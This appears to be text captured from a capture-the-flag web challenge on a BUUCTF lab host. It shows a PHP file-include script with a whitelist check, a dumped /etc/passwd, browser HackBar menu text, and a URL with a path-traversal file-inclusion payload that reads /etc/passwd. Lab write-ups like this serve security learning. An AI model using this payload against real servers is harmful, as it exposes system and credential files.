 if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologi
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://3cd92d7f-13d0-4b58-b7ae-f6e224bb6c20.node4.buuoj.cn:81/source.php?file=source.php?../../../../../../../etc/passwd
Use POST method MODIFY HEADER